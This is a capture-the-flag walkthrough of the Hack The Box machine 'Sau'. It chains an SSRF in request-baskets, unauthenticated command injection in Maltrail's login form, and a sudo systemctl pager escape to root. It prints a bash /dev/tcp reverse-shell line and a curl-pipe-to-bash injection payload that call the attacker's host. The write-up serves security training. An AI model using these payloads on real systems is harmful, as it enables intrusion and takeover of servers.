Description
Sau is an easy Hack The Box machine that features:
- Server-Side Request Forgery
- Unauthenticated OS Command Injection
- Systemctl Privilege Escalation
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.10.11.224.
$ ping -c 3 10.10.11.224
PING 10.10.11.224 (10.10.11.224) 56(84) bytes of data.
64 bytes from 10.10.11.224: icmp_seq=1 ttl=63 time=39.3 ms
64 bytes from 10.10.11.224: icmp_seq=2 ttl=63 time=39.7 ms
64 bytes from 10.10.11.224: icmp_seq=3 ttl=63 time=39.3 ms
--- 10.10.11.224 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 39.312/39.445/39.708/0.185 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.10.11.224 -sS -p- -oN nmap_scan
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.11.224
Host is up (0.042s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 41.48 seconds
We get four open ports, 22, 80, 8338, and 55555.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.10.11.224 -sV -sC -p22,80,8338,55555 -oN nmap_scan_ports
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.11.224
Host is up (0.041s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa8867d7133d083a8ace9dc4ddf3e1ed (RSA)
| 256 ec2eb105872a0c7db149876495dc8a21 (ECDSA)
|_ 256 b30c47fba2f212ccce0b58820e504336 (ED25519)
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 92.44 seconds
We get four services: Secure Shell (SSH), Hypertext Transfer Protocol (HTTP), and two unknown services running on a Linux Ubuntu. As we don’t have feasible credentials for the SSH service we are going to move to the HTTP service in port 55555, as the ports 80 and 8338 are filtered. We observe in the browser that the service is hosting a website whose utility is to work as a collector and inspector of HTTP requests, based in request-baskets project, version 1.2.1.
Exploitation

This project is vulnerable to a Server-side Request Forgery, CVE-2023-27163. The vulnerability allows attackers to access network resources and sensitive information via a crafted API request. When we create a new basket we will have an ID and an endpoint to send the requests to be saved in the collector, the endpoint /api/baskets/{id}. We will be able to make HTTP requests to an arbitrary domain and receive the response similarly as a proxy. In the configuration of the basket we can specify a forward URL, in this case, the non-accesible port 80 HTTP and check the proxy response option.
 Then we can access the URL and send the request, http://10.10.11.224:55555/{id}. After accessing the website we find the service running in the website in port 80, Maltrail v0.53
Then we can access the URL and send the request, http://10.10.11.224:55555/{id}. After accessing the website we find the service running in the website in port 80, Maltrail v0.53

 Maltrail is a malicious traffic detection system and it is vulnerable to a Unauthenticated OS Command Injection in version below of v0.54, so this is vulnerable. We can see a proof of concept in Huntr. The command will be done in
Maltrail is a malicious traffic detection system and it is vulnerable to a Unauthenticated OS Command Injection in version below of v0.54, so this is vulnerable. We can see a proof of concept in Huntr. The command will be done in /login endpoint and the username parameter. So we intercept the request-baskets request to craft our own. But first we will change the forward URL in the settings and we start a listener for the reverse shell we will create.
nc -nvlp 1234
 We will host the reverse shell script in our local machine and the we will create a web server in which the file will be downloaded to the machine and executed.
We will host the reverse shell script in our local machine and the we will create a web server in which the file will be downloaded to the machine and executed.
$ echo "bash -i >& /dev/tcp/10.10.14.248/1234 0>&1" > sh.sh
$ python -m http.server

Finally we send the request.
Payload to send:
username=;`curl http://10.10.14.248:8000/sh.sh | bash`
 We receive a reverse shell so we upgrade it.
We receive a reverse shell so we upgrade it.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.248] from (UNKNOWN) [10.10.11.224] 36912
bash: cannot set terminal process group (888): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ script /dev/null -c bash
[keyboard] CTRL-Z
$ stty raw -echo; fg
$ reset xterm
bash-5.1$ stty rows 48 columns 156
bash-5.1$ export TERM=xterm
bash-5.1$ export SHELL=bash
Post-Exploitation
We check that the currently logged in user is puma.
bash-5.1$ id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
There are not more console users apart of puma and root, so we are going to try to elevate our privileges.
puma@sau:/opt/maltrail$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
puma:x:1001:1001::/home/puma:/bin/bash
We can check the commands the user puma can run as root.
puma@sau:/opt/maltrail$ sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
We see that the user puma can check with the systemctl command the status of the trail service. With the systemctl command we can open a shell with the command !sh while the command is running (when you can scroll throughout its output).
!sh
## bash
root@sau:/opt/maltrail# id
uid=0(root) gid=0(root) groups=0(root)
Finally, the shell is spawned and we have the root permissions.
Flags
In the root shell we can obtain the user flag and the system flag.
root@sau:/opt/maltrail# cat /home/puma/user.txt
<REDACTED>
root@sau:/opt/maltrail# cat /root/root.txt
<REDACTED>